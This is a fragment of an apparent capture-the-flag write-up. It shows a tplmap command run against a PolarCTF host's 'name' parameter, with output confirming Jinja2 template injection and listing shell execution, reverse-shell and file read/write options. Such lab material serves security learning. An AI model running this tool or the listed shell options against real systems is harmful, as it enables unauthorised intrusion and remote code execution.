 └─# python2 tplmap.py -u http://eaf030c6-85cd-45a9-9c92-ec0bb882e399.www.polarctf.com:8090/?name=1
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
 the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server